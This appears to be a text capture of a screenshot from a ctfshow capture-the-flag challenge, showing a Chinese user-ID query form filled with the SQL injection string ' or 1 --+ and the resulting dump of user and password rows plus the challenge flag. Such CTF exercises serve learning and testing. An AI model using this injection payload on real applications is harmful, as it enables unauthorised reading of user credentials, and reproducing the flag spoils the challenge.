 用户ID ' or 1 --+ 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{494f7053-82ac-4012-bb12-3700ada72407}